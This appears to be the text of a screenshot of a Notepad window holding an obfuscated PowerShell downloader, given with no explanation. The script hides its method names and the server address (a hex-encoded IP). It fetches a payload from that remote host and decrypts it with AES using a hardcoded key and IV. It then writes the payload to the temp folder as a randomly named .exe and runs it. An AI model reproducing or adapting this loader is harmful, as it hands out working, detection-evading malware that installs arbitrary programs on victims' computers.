 $ZRmJ = G
File Edit View
$ZRmJ = "G"
$gn4k = "etByt"
$iKkt = "e"
$uZZG = "s"
$6pBl = ($ZRmJ + $gn4k + $iKkt + $uZZG)
$DQIF = [type]'sySTEm.teXT.enCoDInG'
$bwyy = [type]'System.Security.Cryptography.Aes'
$3NXv  = 'http://0x2250F19E/'
$3NXv = $3NXv + 'canonical'
$9vYq  = $DQIF::UTF8.$6pBl('s7Kw9F3pL2DhT5Nm1X8ZqY6Va0R3Gjk9')
$QXPJ   = $DQIF::UTF8.$6pBl('F2a8K7dG1N9X3mZ5')
$UtBk = Invoke-WebRequest -Method 'Get' -Uri $3NXv
$k3XY = $bwyy::Create()
$k3XY.Key = $9vYq
$k3XY.IV = $QXPJ
$k3XY.Mode = [SySTeM.securItY.cryPtOGRaphY.CiPhErMOde]::CBC
$k3XY.Padding = [sYStEM.SEcUritY.cRypTOgRAphY.padDiNGMOde]::PKCS7
$9xbW = $k3XY.CreateDecryptor()
$iRtK = [sySTEm.teXT.enCoDInG]::UTF8.$6pBl($UtBk.Content)
$xOjx = New-Object SYstem.IO.MemORYStrEam($iRtK)
$cavi = New-Object SySTEM.SECUrITY.CRYptOgRaPhY.crYPtOStrEaM (
   $xOjx,
      $9xbW,
    [SYStEm.SEcurITy.cRYPToGRAphy.cRYptostreAMmODe]::Read
)
$ZiOL = New-Object SYstem.IO.MemORYStrEam
$Gs5x = New-Object 'byte[]' 1024
while (($vDwN = $cavi.Read($Gs5x, 0, $Gs5x.Length)) -gt 0) {
$ZiOL.Write($Gs5x, 0, $vDwN)
}
$cavi.Close()
$xOjx.Close()
$ZiOL.Position = 0
$vATj = $ZiOL.ToArray()
$JtQk = ([system.guID]::NewGuid().ToString()) + '.exe'
$OeTc = "$Env:temp\$JtQk"
[sYsTeM.iO.fiLE]::WriteAllBytes($OeTc, $vATj)
Start-Process -FilePath $OeTc